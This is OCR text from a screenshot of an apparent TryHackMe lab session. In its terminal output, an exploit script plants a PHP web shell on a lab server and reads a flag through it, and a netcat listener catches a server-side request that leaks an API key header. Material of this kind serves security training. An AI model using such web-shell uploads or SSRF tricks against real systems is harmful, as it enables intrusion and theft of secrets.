 owser-Based
Base64 Encoder / Decoder Onl
CompTIA - Certifications - CertMet
ps://vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=d4259193d1981a54&proxyIP=10.10.101.47&resize=remote
Sat 23 Sep, 21:49
AttackBox IP:10.10.101.47
John Woo — Mozilla Firefox
10.10.228.60:8087/download?server=10.10.101.47:8087&id=75482342
TryHackMe | Learn Cy…
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S…
GitHub - swisskyrepo/…
It looks like you haven'
Refresh Firefox…
root@ip-10-10-101-47: ~
File Edit View Search Terminal Help
> Attempting to upload PHP web shell...
> Verifying shell upload...
> Web shell uploaded to http://10.10.228.60:84/bootstrap/img/NgaMvaQPw6.php
> Example command usage: http://10.10.228.60:84/bootstrap/img/NgaMvaQPw6.php?cmd
=whoami
> Do you wish to launch a shell here? (y/n): y
RCE $ cat /opt/flag.txt
THM{But_1ts_n0t_my_f4ult!}
RCE $ ^CTraceback (most recent call last):
File "47887.py", line 38, in <module>
cmd = str(input('RCE $ '))
KeyboardInterrupt
root@ip-10-10-101-47:~# nc -lvp 8087
Listening on [0.0.0.0] (family 0, port 8087)
Connection from ip-10-10-228-60.eu-west-1.compute.internal 44602 received!
GET /public-docs-k057230990384293/75482342.pdf HTTP/1.1
Host: 10.10.101.47:8087
User-Agent: PycURL/7.45.1 libcurl/7.83.1 OpenSSL/1.1.1q zlib/1.2.12 brotli/1.0.9
nghttp2/1.47.0
Accept: */*
X-API-KEY: THM{Hello_Im_just_an_API_key}
John Woo
10.10.228.60
Inspector
Consol
Search HTML
:hov .cls
Layout Computed Changes Compatibility
selected.
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin
16
border
0
Type here to search
3
100%
76°F Sunny
4:49 PM
9/23/2023
3